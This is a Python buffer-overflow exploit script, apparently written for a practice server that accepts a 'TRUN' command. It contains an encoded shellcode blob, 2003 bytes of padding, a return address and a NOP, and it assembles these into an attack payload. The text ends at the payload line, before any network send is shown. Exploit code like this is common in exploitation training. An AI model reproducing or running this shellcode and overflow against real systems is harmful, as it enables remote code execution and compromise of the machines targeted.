 1 #!/usr/bin/python
2
3 import sys, socket
4
5 overflow=(b"\xdb\xc0\xbf\x0e\xce\x25\xe4\xd9\x74\x24\xf4\x5a\x31\xc9"
6 b"\xb1\x52\x83\xc2\x04\x31\x7a\x13\x03\x74\xdd\xc7\x11\x74"
7 b"\x09\x85\xda\x84\xca\xea\x53\x61\xfb\x2a\x07\xe2\xac\x9a"
8 b"\x43\xa6\x40\x50\x01\x52\xd2\x14\x8e\x55\x53\x92\xe8\x58"
9 b"\x64\x8f\xc9\xfb\xe6\xd2\x1d\xdb\xd7\x1c\x50\x1a\x1f\x40"
10 b"\x99\x4e\xc8\x0e\x0c\x7e\x7d\x5a\x8d\xf5\xcd\x4a\x95\xea"
11 b"\x86\x6d\xb4\xbd\x9d\x37\x16\x3c\x71\x4c\x1f\x26\x96\x69"
12 b"\xe9\xdd\x6c\x05\xe8\x37\xbd\xe6\x47\x76\x71\x15\x99\xbf"
13 b"\xb6\xc6\xec\xc9\xc4\x7b\xf7\x0e\xb6\xa7\x72\x94\x10\x23"
14 b"\x24\x70\xa0\xe0\xb3\xf3\xae\x4d\xb7\x5b\xb3\x50\x14\xd0"
15 b"\xcf\xd9\x9b\x36\x46\x99\xbf\x92\x02\x79\xa1\x83\xee\x2c"
16 b"\xde\xd3\x50\x90\x7a\x98\x7d\xc5\xf6\xc3\xe9\x2a\x3b\xfb"
17 b"\xe9\x24\x4c\x88\xdb\xeb\xe6\x06\x50\x63\x21\xd1\x97\x5e"
18 b"\x95\x4d\x66\x61\xe6\x44\xad\x35\xb6\xfe\x04\x36\x5d\xfe"
19 b"\xa9\xe3\xf2\xae\x05\x5c\xb3\x1e\xe6\x0c\x5b\x74\xe9\x73"
20 b"\x7b\x77\x23\x1c\x16\x82\xa4\xe3\x4f\xb5\x31\x8c\x8d\xc5"
21 b"\x28\x10\x1b\x23\x20\xb8\x4d\xfc\xdd\x21\xd4\x76\x7f\xad"
22 b"\xc2\xf3\xbf\x25\xe1\x04\x71\xce\x8c\x16\xe6\x3e\xdb\x44"
23 b"\xa1\x41\xf1\xe0\x2d\xd3\x9e\xf0\x38\xc8\x08\xa7\x6d\x3e"
24 b"\x41\x2d\x80\x19\xfb\x53\x59\xff\xc4\xd7\x86\x3c\xca\xd6"
25 b"\x4b\x78\xe8\xc8\x95\x81\xb4\xbc\x49\xd4\x62\x6a\x2c\x8e"
26 b"\xc4\xc4\xe6\x7d\x8f\x80\x7f\x4e\x10\xd6\x7f\x9b\xe6\x36"
27 b"\x31\x72\xbf\x49\xfe\x12\x37\x32\xe2\x82\xb8\xe9\xa6\xa3"
28 b"\x5a\x3b\xd3\x4b\xc3\xae\x5e\x16\xf4\x05\x9c\x2f\x77\xaf"
29 b"\x5d\xd4\x67\xda\x58\x90\x2f\x37\x11\x89\xc5\x37\x86\xaa"
30 b"\xcf")
31
32 shellcode=b"A"*2003 + b"\xaf\x11\x50\x62"+ b"\x90" + overflow
33
34 try:
35 payload = b"TRUN /.:/" + shellcode